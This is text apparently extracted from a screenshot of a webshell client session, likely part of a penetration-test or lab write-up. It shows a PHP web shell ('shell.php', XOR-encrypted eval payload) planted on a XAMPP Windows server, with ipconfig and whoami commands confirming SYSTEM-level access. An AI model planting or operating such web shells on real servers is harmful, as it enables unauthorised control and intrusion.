 dashboard/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR
PWebShellScan SuperTerminal PMeterpreter HttpProxy
基础信息 命令执行 文件管理
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/xampp/htdocs/dashboard/
fileRoot:[C:/]
currentUser:SYSTEM
osInfo:Windows NT iZrryp4i5v0ae8Z 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
C:/xampp/htdocs/dashboard/ >ipconfig
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . : fe80::447:fa1:64cc:d585%13
IPv4 . . . . . . . . . . . . : 172.27.95.19
. . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . : 172.27.95.253
isatap.{83BDC10D-1511-47F8-A2A7-7ECDF49006A4}:
DNS . . . . . . . :
C:/xampp/htdocs/dashboard/ >whoami
nt authority\system
C:/xampp/htdocs/dashboard/ >
fcmit.cc